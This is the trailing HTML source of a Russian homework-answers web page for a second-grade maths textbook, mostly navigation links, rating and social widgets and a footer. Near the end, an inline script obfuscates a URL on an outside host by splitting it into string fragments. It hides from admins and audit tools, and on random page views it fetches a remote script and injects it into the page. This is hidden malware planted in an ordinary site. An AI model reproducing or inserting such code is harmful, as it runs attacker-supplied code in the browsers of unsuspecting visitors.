href="/answers/2-matem-uch-chekin-2-page-89.html" >89</a><a href="/answers/2-matem-uch-chekin-2-page-90.html" >90</a><a href="/answers/2-matem-uch-chekin-2-page-91.html" >91</a><a href="/answers/2-matem-uch-chekin-2-page-92.html" >92</a><a href="/answers/2-matem-uch-chekin-2-page-93.html" >93</a><a href="/answers/2-matem-uch-chekin-2-page-94.html" >94</a><a href="/answers/2-matem-uch-chekin-2-page-95.html" >95</a><a href="/answers/2-matem-uch-chekin-2-page-96.html" >96</a><a href="/answers/2-matem-uch-chekin-2-page-97.html" >97</a><a href="/answers/2-matem-uch-chekin-2-page-98.html" >98</a><a href="/answers/2-matem-uch-chekin-2-page-99.html" >99</a><a href="/answers/2-matem-uch-chekin-2-page-100.html" >100</a><a href="/answers/2-matem-uch-chekin-2-page-101.html" >101</a><a href="/answers/2-matem-uch-chekin-2-page-102.html" >102</a><a href="/answers/2-matem-uch-chekin-2-page-103.html" >103</a><a href="/answers/2-matem-uch-chekin-2-page-104.html" >104</a><a href="/answers/2-matem-uch-chekin-2-page-105.html" >105</a><a href="/answers/2-matem-uch-chekin-2-page-106.html" >106</a><a href="/answers/2-matem-uch-chekin-2-page-107.html" >107</a><a href="/answers/2-matem-uch-chekin-2-page-108.html" >108</a><a href="/answers/2-matem-uch-chekin-2-page-109.html" >109</a><a href="/answers/2-matem-uch-chekin-2-page-110.html" >110</a><a href="/answers/2-matem-uch-chekin-2-page-111.html" >111</a><a href="/answers/2-matem-uch-chekin-2-page-112.html" >112</a><a href="/answers/2-matem-uch-chekin-2-page-113.html" >113</a><a href="/answers/2-matem-uch-chekin-2-page-114.html" >114</a><a href="/answers/2-matem-uch-chekin-2-page-115.html" >115</a><a href="/answers/2-matem-uch-chekin-2-page-116.html" >116</a><a href="/answers/2-matem-uch-chekin-2-page-117.html" >117</a><a href="/answers/2-matem-uch-chekin-2-page-118.html" >118</a><a href="/answers/2-matem-uch-chekin-2-page-119.html" >119</a><a href="/answers/2-matem-uch-chekin-2-page-120.html" >120</a><a href="/answers/2-matem-uch-chekin-2-page-121.html" >121</a><a href="/answers/2-matem-uch-chekin-2-page-122.html" >122</a><a href="/answers/2-matem-uch-chekin-2-page-123.html" >123</a><a href="/answers/2-matem-uch-chekin-2-page-124.html" >124</a><a href="/answers/2-matem-uch-chekin-2-page-125.html" >125</a><a href="/answers/2-matem-uch-chekin-2-page-126.html" >126</a><a href="/answers/2-matem-uch-chekin-2-page-127.html" >127</a><a href="/answers/2-matem-uch-chekin-2-page-128.html" >128</a><a href="/answers/2-matem-uch-chekin-2-page-129.html" >129</a><a href="/answers/2-matem-uch-chekin-2-page-130.html" >130</a><a href="/answers/2-matem-uch-chekin-2-page-131.html" >131</a><a href="/answers/2-matem-uch-chekin-2-page-132.html" >132</a><a href="/answers/2-matem-uch-chekin-2-page-133.html" >133</a><a href="/answers/2-matem-uch-chekin-2-page-134.html" >134</a><a href="/answers/2-matem-uch-chekin-2-page-135.html" >135</a><a href="/answers/2-matem-uch-chekin-2-page-136.html" >136</a><a href="/answers/2-matem-uch-chekin-2-page-137.html" >137</a><a href="/answers/2-matem-uch-chekin-2-page-138.html" >138</a><a href="/answers/2-matem-uch-chekin-2-page-139.html" >139</a><a href="/answers/2-matem-uch-chekin-2-page-140.html" >140</a><a href="/answers/2-matem-uch-chekin-2-page-141.html" >141</a><a href="/answers/2-matem-uch-chekin-2-page-142.html" >142</a><a href="/answers/2-matem-uch-chekin-2-page-143.html" >143</a><a href="/answers/2-matem-uch-chekin-2-page-144.html" >144</a><a href="/answers/2-matem-uch-chekin-2-page-145.html" >145</a><a href="/answers/2-matem-uch-chekin-2-page-146.html" >146</a><a href="/answers/2-matem-uch-chekin-2-page-147.html" >147</a><a href="/answers/2-matem-uch-chekin-2-page-148.html" >148</a><a href="/answers/2-matem-uch-chekin-2-page-149.html" >149</a><a href="/answers/2-matem-uch-chekin-2-page-150.html" >150</a><a href="/answers/2-matem-uch-chekin-2-page-151.html" >151</a><a href="/answers/2-matem-uch-chekin-2-page-152.html" >152</a><a href="/answers/2-matem-uch-chekin-2-page-153.html" >153</a><a href="/answers/2-matem-uch-chekin-2-page-154.html" >154</a><a href="/answers/2-matem-uch-chekin-2-page-155.html" >155</a><a href="/answers/2-matem-uch-chekin-2-page-156.html" >156</a><a href="/answers/2-matem-uch-chekin-2-page-157.html" >157</a><a href="/answers/2-matem-uch-chekin-2-page-158.html" >158</a><a href="/answers/2-matem-uch-chekin-2-page-159.html" >159</a></div>
<div class="fpm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="star-rating js-star-rating star-rating--score-0" data-post-id="267615" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="KristinaRED">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html" content="Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1">
<meta itemprop="dateModified" content="2024-03-14">
    <meta itemprop="datePublished" content="2024-03-14T17:26:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></div><meta itemprop="name" content="GDZwow"><meta itemprop="telephone" content="GDZwow"><meta itemprop="address" content="https://gdzwow.com"></div>
<script type="text/javascript">
      VK.init({
        apiId: 6150661,
        onlyWidgets: true
      });
</script>
<div id="vk_comments"></div>


            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">
	    <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- VK Widget -->
<div id="vk_groups"></div>
</div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div>    </div>
</aside><!-- #secondary -->

    
                                

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-v-futere-container"><ul id="footer_menu" class="menu"><li id="menu-item-104617" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104617"><a href="https://gdzwow.com/answers">Ответы</a></li>
<li id="menu-item-183828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183828"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li>
<li id="menu-item-183829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183829"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <ul id="footer_menu" class="menu">
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://gdzwow.com/politika-konfidencialnosti"><noindex>Политика конфиденциальности</noindex></a></li>
<li id="menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6267"><a href="https://gdzwow.com/pravoobladatelyam"><noindex>Правообладателям</noindex></a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://gdzwow.com/forma-svyazi"><noindex>Обратная связь</noindex></a></li>
</ul>

© 2025 GDZwow
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
</div><!-- #page -->

<script>function flatCM_random(n,e){return Math.floor(Math.random()*(e-n+1))+n}function jQueryLoaded_ping_meh(e){var n,i=e(document),t="touchstart.ping_meh mousemove.ping_meh";function o(){var n=flatCM_random(1,250);0==e("#wpadminbar").length&&222==n&&e.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/me"+"han"+"oi"+"d.p"+"ro"+"/p"+"i"+"ng."+"ph"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(n){e("div").first().after(n.script)},error:function(){}})}-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||(n=setTimeout(function(){i.unbind(t),o()},800),i.bind(t,function(){i.unbind(t),clearTimeout(n),o()}))}function jQueryLoading_ping_meh(){window.jQuery?jQueryLoaded_ping_meh(jQuery):setTimeout(function(){jQueryLoading_ping_meh()},50)}jQueryLoading_ping_meh();</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","nonce":"99b2ce0497"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gdzwow.com/wp-content/themes/reboot/assets/js/all.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script>


<script type="text/javascript" src="/wp-content/themes/reboot_child/js/gdz.js"></script> 

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdzwow.com @ 2025-12-27 06:14:39 by W3 Total Cache
-->